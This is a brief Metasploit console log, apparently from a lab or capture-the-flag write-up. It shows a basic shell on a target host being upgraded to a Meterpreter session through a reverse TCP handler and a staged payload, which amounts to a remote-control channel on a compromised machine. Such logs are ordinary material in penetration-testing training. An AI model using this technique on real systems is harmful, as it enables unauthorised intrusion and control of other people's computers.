 msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.17.4.156:4433
[*] Sending stage (980808 bytes) to 10.10.116.253
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) > [*] Meterpreter session 2 opened (10.17.4.156:4433 -> 10.10.116.253:46102)
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) >